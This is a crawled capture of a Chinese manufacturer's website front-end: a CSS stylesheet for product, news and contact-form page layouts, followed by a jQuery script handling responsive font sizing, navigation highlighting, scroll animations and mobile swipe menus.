.main .main_in .main_left .left_bg03 .num { font-size: 35px; font-weight: bold; }

@media screen and (max-width: 1200px) { .main .main_in .main_left .left_bg03 .num { font-size: 28px; } }

.main .main_in .main_left .left_bg03 .zxdh { opacity: 0.7; font-size: 18px; }

.main .main_in .main_left .left_bg03 > p:last-child { margin-top: 15px; }

.main .main_in .main_left .left_bg03 > p:last-child a { color: #fff; padding: 7px 50px; background-color: #d00008; font-size: 18px; }

.main .main_in .main_right { padding-left: 50px; padding-top: 25px; padding-bottom: 25px; /* 列表页头部 公共样式  */ /* 资质证书展示列表样式   在产品列表的样式基础上修改 */ /* 资质证书详情页样式   在产品详情页的样式基础上修改 */ /* 设备展示列表样式   在产品列表的样式基础上修改 */ /* 设备详情页样式   在产品详情页的样式基础上修改 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /*  列表页底部分页 公共样式 */ /* 单页面样式  */ }

@media screen and (max-width: 992px) { .main .main_in .main_right { padding-left: 15px; } }

@media screen and (max-width: 768px) { .main .main_in .main_right { padding-bottom: 0.86806rem; } }

.main .main_in .main_right .main_rtitle {display: flex;flex-wrap: wrap; justify-content: space-between; align-items: center; font-size: 16px; margin-right: 15px; margin-bottom: 15px; color: #999; }
.main .main_in .main_right .main_rtitle h1{ font-size:24px;}
.main .main_in .main_right .main_rtitle a { color: #999; }

@media screen and (max-width: 768px) { .main .main_in .main_right .main_rtitle { font-size: 0.55556rem; } }

.main .main_in .main_right .qualification_cate > ul li > a { width: 100%; height: 100%; position: relative; }

.main .main_in .main_right .qualification_cate > ul li > a .img { overflow: hidden; border: 1px solid #c5c5c5; }

.main .main_in .main_right .qualification_cate > ul li > a .img img { width: 100%; }

.main .main_in .main_right .qualification_cate > ul li > a .title { padding: 7px 0; font-size: 14px; }

.main .main_in .main_right .workshop_cate > ul li > a { width: 100%; height: 100%; position: relative; }

.main .main_in .main_right .workshop_cate > ul li > a .img { overflow: hidden; border: 1px solid #c5c5c5; }

.main .main_in .main_right .workshop_cate > ul li > a .img img { width: 100%; }

.main .main_in .main_right .workshop_cate > ul li > a .title { padding: 7px 0; font-size: 14px; }

@media (max-width: 450px) { .main .main_in .main_right .workshop_content .show_img img { width: 100%; } }

.main .main_in .main_right .pro_nr > ul { display: flex; flex-wrap: wrap; justify-content: space-between; margin-bottom: 30px; }

.main .main_in .main_right .pro_nr > ul::after { content: ''; width: calc(100% / 3); height: 0; visibility: hidden; opacity: 0; }

.main .main_in .main_right .pro_nr > ul > li { margin-top: 45px; padding: 0 8px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .pro_nr > ul > li { margin-top: 1.5625rem; } }

.main .main_in .main_right .pro_nr > ul > li a { position: relative; width: 100%; border: 3px solid #eee; background-color: #fff; }

.main .main_in .main_right .pro_nr > ul > li a:hover .img img { transform: scale(1.2); }

.main .main_in .main_right .pro_nr > ul > li a:hover span.more { background-color: #cf221b; }

.main .main_in .main_right .pro_nr > ul > li a .img { overflow: hidden; position: relative; z-index: 3; height: 100%; }

.main .main_in .main_right .pro_nr > ul > li a .img img { width: 100%; height: 100%; transition: transform 0.5s ease-in-out; }

.main .main_in .main_right .pro_nr > ul > li a h3 { text-align: center; padding: 15px 0; font-size: 16px; color: #4c4c4c; }

@media screen and (max-width: 768px) { .main .main_in .main_right .pro_nr > ul > li a h3{ font-size: 14px; padding: 8px 5px; } }



.main .main_in .main_right .pro_nr > ul > li a span.more { background-color: #4c4c4c; color: #fff; padding: 7px 50px; font-size: 12px; display: inline-block; margin-bottom: 15px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .pro_nr > ul > li a span.more { padding: 7px 1.73611rem; } }

.main .main_in .main_right .Product_content { margin-top: 30px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .Product_content { margin-top: 1.04167rem; } }

.main .main_in .main_right .Product_content .title { font-weight: bold; text-align: center; font-size: 18px; color: #025eb2; }

.main .main_in .main_right .Product_content .pro_img_title { margin-top: 20px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_left .img { border: 1px solid #ccc; }

.main .main_in .main_right .Product_content .pro_img_title .pit_left .img img { width: 100%; }

@media (min-width: 768px) and (max-width: 992px) { .main .main_in .main_right .Product_content .pro_img_title .pit_left .img img { width: 70%; } }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages { background: rgba(0, 0, 0, 0.05); border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages ul li { padding-left: 46px; margin: 10px 0; position: relative; text-align: left; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages ul li i.iconfont { font-size: 25px; position: absolute; left: 0; top: 0; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages ul li span { font-size: 14px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_right .Product_content .pro_img_title .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_right .Product_content .Product_details { margin-top: 30px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .Product_content .Product_details { margin-top: 1.04167rem; } }

.main .main_in .main_right .Product_content .Product_details .detail_title { font-size: 18px; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_right .Product_content .Product_details .detail_title { font-size: 15px; } }

.main .main_in .main_right .Product_content .Product_details .tab-content { padding: 15px; text-align: left; }

.main .main_in .main_right .Product_content .Product_details .tab-content img { width: 100%; height: 100%; }

.main .main_in .main_right .Product_content .Product_details .tab-content table { border-width: 2px; border-style: solid; width: 100%; }

.main .main_in .main_right .Product_content .Product_details .tab-content td { vertical-align: middle; text-align: center; word-break: break-all; border-width: 1px; border-style: solid; }

.main .main_in .main_right .Product_content .xgcp { padding-right: 15px; padding-left: 15px; }

.main .main_in .main_right .Product_content .xgcp > p { position: relative; display: inline-block; font-size: 20px; margin-top: 20px; }

.main .main_in .main_right .Product_content .xgcp > p::before { content: ""; position: absolute; left: -50%; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); width: 35px; height: 2px; background: #393939; }

.main .main_in .main_right .Product_content .xgcp > p::after { content: ""; position: absolute; right: -50%; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); width: 35px; height: 2px; background: #393939; }

.main .main_in .main_right .Product_content .xgcp ul li { margin-top: 20px; }

.main .main_in .main_right .Product_content .xgcp ul li a { width: 100%; border: 4px solid #ddd; transition: all 0.3s; }

.main .main_in .main_right .Product_content .xgcp ul li a:hover { box-shadow: 0 4px 4px #ccc; transform: translateY(-4px); }

.main .main_in .main_right .Product_content .xgcp ul li a:hover .title { color: #D51a31; }

.main .main_in .main_right .Product_content .xgcp ul li a .img img { width: 100%; }

.main .main_in .main_right .Product_content .xgcp ul li a .title { font-size: 14px; background: #ddd; padding: 10px 0; color: #555; }

.main .main_in .main_right .news_nr .new_r { margin-top: 20px; }

.main .main_in .main_right .news_nr .new_r li { border-bottom: 1px dashed #ddd; padding: 10px 10px; text-align: left; }

.main .main_in .main_right .news_nr .new_r li dl { margin: 5px 0; }

.main .main_in .main_right .news_nr .new_r li dl dt { display: flex; justify-content: space-between; }

.main .main_in .main_right .news_nr .new_r li dl dt a { color: #5b5b5b; font-weight: bold; }

.main .main_in .main_right .news_nr .new_r li dl dt a:hover { color: #cf221b; }

.main .main_in .main_right .news_nr .new_r li dl dt span { color: #999; float: right; }

.main .main_in .main_right .news_nr .new_r li dl dd { line-height: 20px; }

.main .main_in .main_right .news_nr_show { text-align: center; margin-top: 30px; }

.main .main_in .main_right .news_nr_show .newsnr_bt { font-size: 20px; }

.main .main_in .main_right .news_nr_show .news_info { margin-top: 20px; }

.main .main_in .main_right .news_nr_show .new_x { margin-top: 20px; }

.main .main_in .main_right .news_nr_show .new_x .showNewsBox { margin-top: 20px; text-align: left; line-height: 30px; }

.main .main_in .main_right .news_nr_show .xgzx { margin-top: 20px; }

.main .main_in .main_right .news_nr_show .xgzx h4 { font-size: 16px; text-align: left; }

.main .main_in .main_right .news_nr_show .xgzx ul { margin-top: 20px; display: flex; justify-content: space-between; text-align: left;flex-wrap: wrap;}

@media screen and (max-width: 992px) { .main .main_in .main_right .news_nr_show .xgzx ul { flex-direction: column; } }

.main .main_in .main_right .news_nr_show .xgzx ul li { padding: 10px; }

.main .main_in .main_right .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_right .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_right .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_right .show_page li:last-child a { float: left; } }

.main .main_in .main_right nav .pagination li a.nav_active { color: #F00; }

.main .main_in .main_right .lonely_page_content { font-size: 16px; line-height: 25px; margin-top: 30px; padding: 20px; text-align: initial; }

@media screen and (max-width: 768px) { .main .main_in .main_right .lonely_page_content { font-size: 13px; margin-top: 1.04167rem; padding: 0.69444rem; } }

@media (max-width: 450px) { .main .main_in .main_right .lonely_page_content img { width: 100%; } }

.main .main_in .main_right .lonely_page_content .img_auto { width: auto; }

.main .main_in .main_right .lonely_page_content #facebook { width: 100%; text-align: left; }

.main .main_in .main_right .lonely_page_content #facebook #name { width: 97%; height: 38px; line-height: 38px; border: 1px solid #d9d9d9; color: #cccccc; font-size: 16px; margin-bottom: 16px; margin-right: 15px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook #contact { border: 1px solid #d9d9d9; width: 100%; color: #cccccc; font-size: 16px; height: 38px; margin-bottom: 16px; line-height: 38px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook #Email { border: 1px solid #d9d9d9; width: 100%; color: #cccccc; font-size: 16px; height: 38px; margin-bottom: 16px; line-height: 38px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook #company { border: 1px solid #d9d9d9; width: 100%; color: #cccccc; font-size: 16px; height: 38px; margin-bottom: 16px; line-height: 38px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook #content { width: 100%; height: 220px; line-height: 38px; color: #cccccc; font-size: 16px; border: 1px solid #d9d9d9; margin-bottom: 17px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook .tijiao_in { height: 32px; text-align: center; width: 114px; background: #cf221b; border: none; font-size: 16px; color: #fff; }

@media screen and (max-width: 768px) { .main .main_in .main_right .lonely_page_content #facebook .tijiao_in { font-size: 14px; width: 3.95833rem; } }

@font-face { font-family: '思源黑体'; src: url("font/SOURCEHANSANSCN-BOLD_0.OTF"); font-family: '思源'; src: url("font/SOURCEHANSANSCN-NORMAL_0.OTF"); }

.ht_left.ybl_fl {width: 455px;}
.ht_left.ybl_fl span {float: left;}
.header_h1 {line-height: 25px; font-size: 12px;}
.Product_details {text-align: left;}
.footer_bottom a {color: #fff;}

.pro_nr_ny_cx li {clear: both;overflow: hidden;margin-bottom: 25px;padding: 0px 10px;}
.ny_cx_timg {float: left;}
.ny_cx_titlep {font-weight: normal!important;font-size: 14px!important;color: #000000!important;}
.pro_nr_ny_cx img {float: left; width:185px;height: auto;border: 1px solid #dcdcdc;}
.ny_cx_title {text-align: left;width:585px;float: right;padding: 10px 0px 0px 25px;line-height: 25px;}
.ny_cx_title p {font-weight: bold;font-size: 18px;color: #d0231c;}
.product_list_ny_cx {padding: 0px 10px;}
.product_list_ny_cx li {text-align: left;padding: 5px 0px;}
.product_list_ny_cx li a {font-size: 15px;color: #e63d37;}
.ny_cxms {line-height: 20px;padding: 5px 0px;}
.ny_xgzx {text-align: left;font-size: 18px;padding: 30px 0px 10px 10px;display: flex;flex-wrap: wrap;justify-content: space-between; align-items: center;}
.ny_xgzx span { float: right;font-size: 14px;line-height: 25px;padding-right: 10px;}
.ny_xgzx a {color: #888;}

.product_list_ny{overflow:hidden;}
.product_list_ny li{ border-bottom: 1px dashed #d7d7d7; line-height:30px; padding-top:15px; text-align:left; padding-left:10px; font-family:"SimSun";}
.product_list_ny li a{ background:url(news_h.jpg) no-repeat left center; padding-left:16px; font-size:14px; color:#5b5b5b; }
.product_list_ny li a:hover{ color:#F00;  background:url(news_a.jpg) no-repeat center left; }
.time_ny{ float:right; font-size:14px;}


@media (max-width: 767px) {
.pro_nr_ny_cx li {width: 50%;padding: 0px 5px;float: left;clear: unset;}
.pro_nr_ny_cx img {width: 100%;}
.ny_cx_title {padding-left: 0px;width: 100%;}
.ny_cx_title span {display: none;}
.ny_cx_title p {padding-top: 5px;font-weight: unset;font-size: 16px;color: #000;text-align: center;height: 30px;line-height: 30px;display: inline-block;text-overflow: ellipsis;width: 100%;overflow: hidden;white-space: nowrap;}
.pro_nr_ny li p {height: 30px;line-height: 30px;display: inline-block;text-overflow: ellipsis;width: 100%;overflow: hidden;white-space: nowrap;}
}
@media (max-width:1200px) and (min-width:767px){
.ny_cx_title {width: 64%;}

}
/* mobile_footer */
.mobile_footer {
	position: fixed;
	z-index: 520;
	bottom: 0;
	left: 0;
	right: 0;
	display: none;
}
.mobile_footer ul {
	display: flex;
	justify-content: space-between;
	margin-bottom: 0px;
}
.mobile_footer ul li {
	padding: 7px 5px;
    background-color: #d91b05;
}
.mobile_footer ul li:nth-child(3) i.iconfont {
	transform: translateY(-2px);
}
.mobile_footer ul li a {
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 30px;
}
.mobile_footer ul li a i.iconfont {
	font-size: 21px;
	color: #fff;
}
.mobile_footer ul li a span {
	font-size: 16px;
	margin-left: 5px;
	color: #fff;
}
.row {
	margin: 0px;
}
.row {
	margin-left: 0px !important;
}
 @media (max-width: 768px) {
.mobile_footer {
	display: block;
}
.footer_bottom {
    margin-bottom: 42px;
}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.wzjsyy.com/Templates/templates/style/index.js
body_size: 2322
content:
$(function () {



    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));



    FastClick.attach(document.body);

    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabs a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });



    //  ===  返回顶部   ===
    $(".back_top>span").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    if ($(".navbar-nav").css("display") == 'none') {
        nav_lis = $(".content_nav>li");
    } else {
        nav_lis = $(".navbar-nav>li");
    }

    // var nav_lis = $(".content_nav>li");
    // .navbar-nav>li
    // .content_nav>li
    var i = 0;



    var site_url = window.location.href.toLowerCase();

    switch (true) {

        case site_url.indexOf("company.htm") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(1)").addClass("nav_ru");
            i = 1;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(2)").addClass("nav_ru");
            i = 2;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(3)").addClass("nav_ru");
            i = 3;
            break;

        case pageFlag.indexOf("workshop") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(4)").addClass("nav_ru");
            i = 4;
            break;


        case site_url.indexOf("page_26.htm") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(5)").addClass("nav_ru");
            i = 5;
            break;

        case site_url.indexOf("contact.htm") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(6)").addClass("nav_ru");
            i = 6;
            break;


        default:
            nav_lis.removeClass("nav_ru");
            nav_lis.eq(0).addClass("nav_ru");
    }


    // nav_lis = $(".navbar-nav>li , .content_nav>li");
    nav_lis.hover(function () {
        nav_lis.removeClass("nav_ru");
        $(this).addClass("nav_ru");
        // nav_lis.find(".dropdown-menu").css({
        //     display: "none"
        // });
        // $(this).find(".dropdown-menu").css({
        //     display: "block",
        // });
    }, function () {
        nav_lis.removeClass("nav_ru");
        nav_lis.eq(i).addClass("nav_ru");
        // $(this).find(".dropdown-menu").css({
        //     display: "none"
        // });
    });


    var wow = new WOW({
        boxClass: 'wow', // animated element css class (default is wow)
        animateClass: 'animated', // animation css class (default is animated)
        offset: 200, // distance to the element when triggering the animation (default is 0)
        mobile: true, // trigger animations on mobile devices (default is true)
        live: true, // act on asynchronously loaded content (default is true)
        callback: function (box) {
            // the callback is fired every time an animation is started
            // the argument that is passed in is the DOM node being animated
        },
        scrollContainer: null // optional scroll container selector, otherwise use window
    });
    wow.init();




    var items = $(".lanmu_picture");
    $(window).on("resize", function () {

        if (screen.width < 992) {
            sidebarMove(); //导航左右滑动
            calc_prolistWidth(); //计算产品分类 实际宽度
        }

        function sidebarMove() {
            // 移动端 侧边栏左右滑动
            var distanceX = 0;
            var startX = 0;
            var body = document.body;
            var openFlag = !1; //default  =  flase

            stopPropagate(); //阻止产品分类左右滑动   冒泡事件

            // 添加触屏开始事件
            body.addEventListener('touchstart', function (e) {
                e = e || window.event;
                startX = e.targetTouches[0].clientX; //手指开始的位置	
            });
            // 添加触屏滑动事件
            body.addEventListener('touchmove', function (e) {
                e = e || window.event;
                moveX = e.targetTouches[0].clientX;
                distanceX = moveX - startX;
            });
            // 添加触屏结束事件
            body.addEventListener('touchend', function (each) {
                if ($(".navbar-toggle").hasClass("collapsed")) {
                    openFlag = !1;
                } else {
                    openFlag = !0;
                }
                if (Math.abs(distanceX) < 50) {
                    distanceX = 0; // 清零distanceX 可要可不要，严谨起见清零
                } else {
                    if (distanceX < -50 && openFlag) { //打开状态
                        $(".navbar-toggle").click();
                        openFlag = !1;
                    }
                    if (distanceX > 50 && !openFlag) { //关闭状态
                        $(".navbar-toggle").click();
                        openFlag = !0;
                    }
                    distanceX = 0; // 清零distanceX
                }
            });

        }

        function calc_prolistWidth() {
            /* 计算内页侧边栏产品块 导航项ul 的原始宽度  */
            var totalWidth = 0;
            var pro_nav_ul = $(".pro_nav");
            var pro_lis = pro_nav_ul.find("li");
            pro_lis.each(function (index, item) {
                totalWidth += $(item).innerWidth() + 3;
            });
            pro_nav_ul.width(totalWidth);
        }

        function stopPropagate() {
            if ($(".my_wrapper").length == 0) {
                return false;
            } else {
                // $(".my_wrapper")[0].addEventListener("touchmove", function (e) {
                //     var e = e || window.event;
                //     e.stopPropagation();
                // });
                $(".my_wrapper").on("touchmove", function (e) {
                    e = e || window.event;
                    e.stopPropagation();
                });
            }
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }
            if (screen.width < 768) {
                var imgSrc = items.data("mobileImage");
                $(items).html($('<img src="' + imgSrc + '" alt="...">'));
            } else {
                var imgSrc_pc = items.data("pcImage");
                $(items).html($('<img src="' + imgSrc_pc + '" alt="...">'));
            }
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});